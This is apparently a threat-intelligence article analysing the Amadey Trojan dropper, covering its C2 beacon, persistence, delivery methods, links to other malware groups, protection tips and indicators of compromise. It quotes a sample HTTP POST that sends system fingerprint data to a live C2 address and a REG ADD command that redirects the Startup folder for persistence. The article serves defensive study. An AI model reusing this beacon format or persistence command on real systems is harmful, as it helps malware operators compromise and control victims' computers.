Amadey Trojan is a malware dropper whose main task is to hide its presence in a system with the ability to load other malicious elements into that system. However, in addition to the malware delivery function, modern droppers allow infected systems to be consolidated into a centrally managed network. As a result, an operator can destroy hundreds or thousands of computers with a single command.
Technical analysis of Amadey malware
Since Amadey primarily aimed at individual users rather than corporate networks, the requirements for detection protection measures are much lower. Consequently, base64 encoding is the only mandatory measure. However, to avoid successfully using static analysis to detect threats, attackers change the sample packaging for each campaign. It changes the hashes and renders all the file-structure-based detection rules created for the previous sample useless.
Amadey also checks if there is any antivirus software from the array on the system. If one or more antivirus programs are detected, it changes its behavior. For example, Amadey will change the directory to reset static files from ProgramData to any other to avoid Norton or Sophos detection.
First Steps
The first thing Amadey does is check if the computer is in Russia. It’s already a standard procedure for most Russian-origin malware. The execution ban when Russian IP addresses are detected is hardwired and cannot be removed to avoid friendly fire.

Amadey is checking for localization
Next, Amadey collects basic information about the system if the computer is outside Russia to create a fingerprint. After collecting the necessary information, the dropper tries to connect to the C2 server via an HTTP POST request, which contains the following strings:
POST /games/category/index.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: 31[.]41[.]244[.]200
Content-Length: 83
Cache-Control: no-cache
id=172490224449&vs=2.11&sd=c5c741&os=11&bi=1&ar=1&pc=WIN10X64&un=evaluser&dm=&av=0&lv=0
If you pay attention to the bottom line, you will notice that it contains information about the system. This information includes bot ID and malware version, OS version, and architecture, whether the attacked account has administrator rights, and whether the system has anti-virus software. Also, the lv value is at the end of the line, which tells the command and control server that the system is ready to deploy the primary payload. The malware sends such requests to the server every 60 seconds.
Persistency gain
After successfully contacting the C2 server, Amadey starts to infiltrate the system. First, it dumps its copy into a folder with a random name consisting of 10 random letters and numbers located in the ProgramData directory. The name of the executable file also consists of 5 random numbers. The malware then runs a PowerShell command to switch the path of the registry section responsible for the autorun of the current user to the folder it created. The command looks like this:
REG ADD \”HKCU\\Software\\Microsoft\\Windows\\CurrentVersion\\Explorer\\User Shell Folders\” /f /v Startup /t REG SZ /d C:\\ProgramData\%folder_name%
Malware Delivery
Once the malware is ready, it changes the value of lv from 1 to 0 in the POST request, thus notifying the server that it is ready. Next, C2 returns to the malware a list of servers on which it can get payloads if they are available for distribution. Although payloads can take any form possible, they are often DLL files downloaded to a folder with Amadey. To fetch them up, the dropper calls rundll32.exe to run the loaded libs. This is the end of the Amadey dropper-related functions, and the delivered malware samples perform all further operations.
C2 toolkit
The source code of the Amadey C2 panel was publicly accessible on GitHub at some point in the past. The origin of this leak is uncertain, and it’s unclear whether it was made by a disgruntled member of a hacker group or by security researchers who managed to obtain it through some means. The panel has two modes: observer, which has limited privileges and cannot affect the functionality of the bots, and root, which has complete control. The admin panel provides insight into the botnet’s activities. It allows you to sort systems, for example, by OS version, architecture, malware version, last time on the network, etc. In the settings, the operator can control the properties and tasks of the malware, such as changing the main URL of the C2, adding countries to the safelist, or changing the type of file the payload will have.

Amadey C2 control panel
Delivery methods
As mentioned above, the Amadey Trojan sometimes uses other droppers for its distribution. Yet more commonly it sees spreading via email spam. Moreover, it can theoretically spread itself like a worm – by sending spam emails to other people using victims’ accounts. Below we will look at each of these methods in more detail:
Email spam
Email spam is the most failsafe method of spreading malware. Email spam is the most foolproof method of spreading malware. Scammers send out unwanted emails in large quantities to trick the victim into opening an attachment. Unfortunately, in most cases, this tactic works. The obligatory feature of the criminal act is the absence of prior consent from the recipient to receive the messages sent to him.

The email contains a malicious attachment
Amadey Trojan operators succeed tremendously by using stolen accounts and detailed target information. They do this by using the MS Outlook contact book (if it is present in the system) and sending spam emails on behalf of the system owner. The email contains an attachment (usually a Microsoft Office document) containing a malicious script. Fraudsters use social engineering to induce the victim to open the attachment. As a result, the script connects to the command and control server, gets the payload, and runs it.
Dropped by other malware
Amadey uses several exploit kits, including RIG EK and Fallout EK, to spread. These exploit kits typically attack vulnerabilities in browsers or plug-ins to install and run malware on the victim’s computer. RIG EK and Fallout EK are popular exploit kits used in cyberattacks to spread malware, including Trojans, malicious downloaders, and other types of malware.
Malware droppers allow delivering ordinary malware and other droppers. The last function is often opted for by cybercriminal gangs with payload deployment set up for the one dropper they use. Thus a third-party one will not fit them. In addition, droppers who come first can also care for the target’s security system, further simplifying the overall process. For example, analysts observe that Amadey can bring SmokeLoader, Cobalt Strike beacon, and other malware – often as primary payload.
Amadey variants widespread in the wild
Association with other malware and cybercriminal groups
First spotted in 2018, Amadey collaborated with attackers such as the LockBit gang, TA505, TA406, and TA511 and was also involved in the spread of FlawedAmmyy RAT. Thus infected machines sent out spam that contained a remote access Trojan. However, cybercriminal gangs that buy access to the entire network often use droppers to spread malware to other devices.

Amadey Dropper interaction with other malware and cybercrime gangs
According to online sandboxes and malware collections, Amadey cooperates with RedLine spyware. There have also been cases of joint action with SmokeLoader, Vidar Stealer, STOP/Djvu ransomware, Pseudomanuscrypt, and Laplas clipper (a clipboard hijacker). Together that list forms over 70% of all threat landscape for home users. And that also says a lot about Amadey malware success – such threat actors would not contract with mediocrity.
How to protect against Amadey Trojan
As mentioned above, Amadey targets individual users and has basic methods of evading detection. Consequently, the most effective way to prevent infection is to be vigilant. The human factor is the weak link that hackers rely on when spreading this malware. The following simple tips will help minimize the chances of encountering Amadey:
- Be careful about the emails you receive. Avoid any interaction with its content, such as attachments or links, unless you are sure it is safe.
- Pay attention to the writing style of the email. For example, official companies always use a first-name address. On the other hand, Hackers usually use “Dear Customer” style addresses.
- Pay attention to the sender’s email address. Usually, scammers cannot copy the company’s original address they are imitating. The exception, however, is when scammers use stolen email accounts of other victims.
- Do not use hacked pirated software such as keygen, cheat engines, etc. Attackers can pack the dropper in an installation file, and the victim will run it along with the program.
- Use reliable anti-malware software that detects malware by its behavior rather than by its signature.
Amadey Malware IoCs
С2 IP addresses
31.41.244.200 193.233.20.25 193.233.20.26 193.56.146.218 193.233.20.27:4123
Hashes
SHA256: fdd19a7ac539183a517dff71d4a440507fca79814fc8c964a95ed285031bfc29 SHA256: fb75ed2ca5ffcf5af798f0a1327a170fd3e8dc3b4d12baa8a29adb1e5b8e931e SHA256: 68f566b1dced0dbc3ab887d09316b08dea7215f470b330155e408e235bdef8e1 SHA256: 03ad737d12b863531806721bcb6050276916381cdc622afcdcb6989e2770b3c3 SHA256: 3b6acbc6eda507bfde9ff80d51ee96c73b73c0c0fcafa5495ef9235ba21f1213
MD5: 8cd883e5f12ecd60743d08ea21e0eb90 MD5: 14892388bed23676d684367ea61aab36 MD5: 8cd883e5f12ecd60743d08ea21e0eb90 MD5: 45f612c6aeb01976008f822f7ce4c88a MD5: 9f0997e53c6d1565c5d7e6f8270f1950
